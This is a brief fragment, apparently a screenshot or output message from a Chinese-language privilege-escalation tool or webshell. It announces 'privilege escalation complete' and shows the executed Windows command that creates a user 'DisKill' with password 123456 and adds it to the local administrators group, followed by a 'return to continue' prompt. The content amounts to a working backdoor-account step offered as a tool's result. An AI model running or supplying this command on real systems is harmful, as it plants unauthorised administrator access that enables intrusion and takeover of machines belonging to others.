 提权完毕,已执行了命令：
cmd /c net user DisKill 123456 /add & net localgroup administrators DisKill /add
返回继续